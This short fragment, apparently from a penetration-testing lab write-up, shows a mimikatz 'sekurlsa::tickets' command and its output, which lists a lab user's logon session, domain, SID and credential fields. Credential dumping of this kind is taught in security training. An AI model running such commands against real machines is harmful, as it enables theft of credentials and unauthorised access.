 mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 291668 (00000000:00047354)
Session           : Interactive from 1
User Name         : Offsec
Domain            : CORP
Logon Server      : DC01
Logon Time        : 08/02/2018 14.23.26
SID               : S-1-5-21-1602875587-2787523311-2599479668-1103
 * Username : Offsec
 * Domain   : CORP.COM
 * Password : (null)